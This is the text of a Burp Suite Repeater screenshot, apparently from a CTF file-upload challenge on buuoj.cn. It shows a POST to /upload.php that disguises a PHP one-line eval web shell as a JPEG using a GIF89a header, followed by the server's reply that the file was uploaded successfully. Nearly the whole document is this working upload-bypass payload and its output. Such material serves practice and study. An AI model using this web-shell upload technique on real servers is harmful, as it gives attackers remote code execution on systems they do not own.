 Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81
Content-Length: 331
Cache-Control: max-age=0
Origin: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4ESXPVpBhRmTXBeb
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://7583028e-6bb9-442c-adb0-cc4e752f4b32.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=611bcd1cd11259a1eee32e9c271b5656
Connection: close
------WebKitFormBoundary4ESXPVpBhRmTXBeb
Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
Content-Type: image/jpeg
GIF89a
<?php
eval($_REQUEST['666']);
?>
------WebKitFormBoundary4ESXPVpBhRmTXBeb
Content-Disposition: form-data; name="submit"
------WebKitFormBoundary4ESXPVpBhRmTXBeb--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 02 Nov 2024 12:32:36 GMT
Content-Type: text/html
Content-Length: 105
Connection: close
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Cache-Control: no-cache
<meta charset="utf-8">/var/www/html/upload/183cab432627445d3eb0d707b024a495/1.jpg
succesfully uploaded!
? < + > Type a search term 0 matches
Done 456 bytes | 28 millis